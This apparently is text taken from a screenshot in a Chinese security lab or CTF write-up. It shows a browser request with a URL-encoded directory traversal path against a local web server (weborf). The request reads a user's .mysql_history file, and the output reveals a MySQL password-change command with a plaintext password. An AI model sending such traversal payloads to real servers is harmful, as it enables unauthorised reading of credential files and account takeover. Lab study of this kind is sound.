 不安全 192.168.0.103:8080//..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.mysql_history
应用 博客 论坛 MD5 SRC 在线平台 安全 exp 大牛的世界 影视 ctf
show databases;
ALTER USER 'weborf'@'localhost' IDENTIFIED BY 'iheartrainbows44';
鸿鹄实验室